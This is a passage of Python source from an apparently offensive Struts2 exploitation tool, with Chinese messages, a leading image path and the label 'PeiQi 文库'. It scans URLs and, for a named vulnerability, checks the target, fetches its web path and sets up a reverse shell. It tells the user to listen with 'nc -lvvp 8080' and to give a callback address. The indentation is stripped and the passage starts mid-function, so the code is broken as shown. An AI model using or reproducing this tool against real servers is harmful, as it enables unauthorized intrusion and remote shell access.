 scan_one(url, data, header, encode)
if file:
urls = read_urls(file)
scan_more(urls, data, header, encode)
if name and url:
# 指定漏洞利用
name = name.upper().replace('-', '_')
if name not in s2_list:
click.secho("[ERROR] 暂不支持{name}漏洞利用".format(name=name), fg="red")
exit(0)
s = s2_dict[name](url, data, header, encode)
s.check()
if not s.is_vul:
click.secho("[ERROR] 该URL不存在{name}漏洞".format(name=name), fg="red")
if webpath:
if name in webpath_names:
web_path = s.get_path()
click.secho("[*] {webpath}".format(webpath=web_path), fg="red")
exit(0)
else:
click.secho("[ERROR] 漏洞{name}不支持获取WEB路径".format(name=name), fg="red")
exit(0)
if reverse:
if name in reverse_names:
click.secho("[*] 请在反弹地址处监听端口如: nc -lvvp 8080", fg="red")
if ':' not in reverse:
click.secho("[ERROR] reverse反弹地址格式不对,正确格式为: 192.168.1.10:8080", fg="red")
PeiQi 文库